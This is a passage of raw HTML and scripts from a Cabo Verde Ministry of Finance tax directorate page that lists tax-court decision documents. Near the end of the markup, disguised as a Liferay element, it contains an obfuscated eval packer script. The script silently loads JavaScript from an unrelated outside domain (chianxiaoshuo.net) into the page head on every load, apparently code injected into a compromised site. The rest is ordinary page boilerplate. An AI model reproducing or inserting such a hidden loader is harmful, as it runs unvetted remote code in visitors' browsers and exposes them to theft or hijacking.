class="text-truncate"> Medidas Fiscais Orçamento Retificativo/2020 </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1381737" role="presentation"> <a aria-labelledby="layout_1381737" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020' role="menuitem"> <span class="text-truncate"> Principais Alterações Códigos Tributários/2020 </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=227135&amp;redirect=%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768929419413"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/oxwuYM4DMT5R/view_file/227125";Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_dvXHaGmy8Gz3");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_dvXHaGmy8Gz3_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_dvXHaGmy8Gz3",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_dvXHaGmy8Gz3\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_XivCNPV1xkVp");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_XivCNPV1xkVp_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_XivCNPV1xkVp",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_XivCNPV1xkVp\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId\x3d227119",
"searchActionURL":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_searchRepositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId\x3d227119\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_searchFolderId\x3d227119\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3drecent",
